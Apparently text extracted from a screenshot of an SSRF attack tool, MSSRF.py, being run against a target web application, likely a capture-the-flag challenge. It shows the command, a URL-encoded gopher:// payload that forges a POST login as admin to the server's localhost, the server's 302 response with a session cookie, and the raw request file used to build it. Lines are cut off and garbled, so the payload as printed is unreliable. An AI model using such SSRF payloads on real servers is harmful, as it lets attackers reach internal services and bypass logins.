 python3 MSSRF.py -url http://61.147.171.105:50765/use.php?url=*
Github==>https://github.com/MartinxMax
@Мартин. SSRF Tool V1.0.0
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it for illegal purposes, or
al responsibilities
************************************************************************************
[17:09:06][WARNING] ->
[PAYLOAD]
http://61.147.171.105:50765/use.php?url=gopher://localhost:80/_POST%2520/index.php%2520HTTP/1.1%250D
3A80%250D%250ACookie%253A%2520PHPSESSID%253D1f5463287596324562152368451​22365%253B%250D%250AConnectio
nt-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%252024%250D%250A%250
d%253Dadmin%250D%250A
[17:09:06][INFO] -> [Try SSRF...]
[17:09:06][WARNING] ->
[SSRF_RESULT] [Request_Status_Code:200]
HTTP/1.1 302 Found
Date: Sat, 25 Mar 2023 09:03:38 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Sat, 25-Mar-2023 10:03:38 GMT; Max-Age=3600
Location: index.php
Content-Length: 554
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SQL</title>
</head>
<body>
<form action="#" method="POST">
<input type="text" name="uname" value="uname">
<br>
<input type="text" name="passwd" value="passwd">
<br><br>
<!-- use.php -->
<input type="submit" value="Submit">
Request.conf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /index.php HTTP/1.1
Host: localhost:80
Cookie: PHPSESSID=1f546328759632456215236845122365;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
uname=admin&passwd=admin
第 8 行